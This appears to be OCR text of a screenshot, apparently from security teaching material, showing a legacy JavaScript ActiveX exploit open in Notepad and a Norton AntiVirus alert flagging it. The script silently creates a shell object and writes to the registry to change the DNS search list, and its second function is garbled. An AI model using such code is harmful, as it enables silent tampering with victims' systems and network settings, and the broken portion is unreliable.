 jsexploit.txt - Notepad
File Edit Format View Help
<script>
document.write("<APPLET HEIGHT=0 WIDTH=0
code=com.ms.activeX.ActiveXComponent></APPLET>");
function yuzi3(){
try{
a1=document.applets[0];
a1.setCLSID("{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}");
a1.createInstance();Shl = a1.GetObject();
a1.setCLSID("{0D43FE01-F093-11CF-8940-00A0C9054228}");
try{
Shl.RegWrite("HKLM\\System\\CurrentControlSet\\Services\\VxD\\MSTCP\\SearchList
","roots-servers.net");
}
catch(e){}
}
catch(e){}
}
setTimeout("yuzi3()",1000);
document.write("<APPLET HEIGHT=0 WIDTH=0
code=com.ms.activeX.ActiveXComponent></APPLET>");
function yuzi2(){
try{
a2=document.applets[0];a2.
a2.createInstance(
a2.GetObject();a2.setCLSID
try{
Shl.RegWrite("HKLM\\System
"
,"1");
}
catch(e){}
}
catch(e){}
}setTimeout("yuzi2()",1000
</script>
Norton AntiVirus
Virus Alert
Norton AntiVirus has detected a virus on your computer.
Object Name: C:\Documents and Settings\rshimonski\Desktop\jsexploit.txt
Virus Name: JS.Exception.Exploit
Action Taken: Unable to repair this file.
Ok